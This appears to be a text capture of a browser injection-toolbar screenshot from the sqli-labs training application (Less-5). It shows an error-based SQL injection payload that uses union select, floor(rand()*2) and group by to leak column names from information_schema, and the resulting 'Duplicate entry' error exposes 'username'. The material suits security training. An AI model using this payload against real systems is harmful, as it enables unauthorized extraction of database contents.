 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://10.10.10.129/sqli-labs/Less-5/
?id=-1' union select count(*),2,concat('*',(select column_name from information_schema.columns where table_schema = "security" and table_name = "users" limit
1,1),'*',floor(rand()*2)) as a from information_schema.tables group by a --+
-
+
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
Duplicate entry '*username*0' for key 'group_key'